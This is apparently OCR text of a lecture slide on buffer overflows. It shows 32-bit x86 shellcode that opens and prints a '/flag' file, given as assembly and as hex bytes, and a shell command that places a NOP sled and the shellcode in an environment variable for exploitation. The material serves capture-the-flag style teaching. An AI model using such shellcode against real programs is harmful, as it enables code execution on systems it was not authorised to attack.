 Activities
Document Viewer
Feb 23 17:42
en
14
of 82
W4L2 Buffer Overflow
W4L2.pdf
87.3%
5
6
7
8
9
10
11
12
13
14
Non-shell Shellcode 32bit printflag (with 0s)
sendfile(1, open(“/flag”, 0), 0, 1000)
push $0x67
push $0x616c662f
mov $0x05, %eax
mov %esp, %ebx
mov $0x0, %ecx
mov $0x0, %edx
int $0x80
mov %eax, %ecx
mov $0x100, %esi
mov $0xbb, %eax
mov $0x1, %ebx
mov $0x0, %edx
int $0x80
mov $0x1, %eax
int $0x80
\x6a\x67\x68\x2f\x66\x6c\x61\xb8\x05\x00\x00\x00\x89\xe3\xb9\x00\x00\x00\x00\xba\x00\x00\x00\x00\xcd\x80\x89\xc1\xbe\x00\x01\x00\x00\xb8\xbb\x00\x
00\x00\xbb\x01\x00\x00\x00\xba\x00\x00\x00\x00\xcd\x80\xb8\x01\x00\x00\x00\xcd\x80
Command:
export SCODE=$(python2 -c "print '\x90'*500 +
'\x6a\x67\x68\x2f\x66\x6c\x61\xb8\x05\x00\x00\x00\x89\xe3\xb9\x00\x00\x00\x00\xba\x00\x00
\x00\x00\xcd\x80\x89\xc1\xbe\x00\x01\x00\x00\xb8\xbb\x00\x00\x00\xbb\x01\x00\x00\x00\xba
\x00\x00\x00\x00\xcd\x80\xb8\x01\x00\x00\x00\xcd\x80' ")
2022-02-23 17:42:32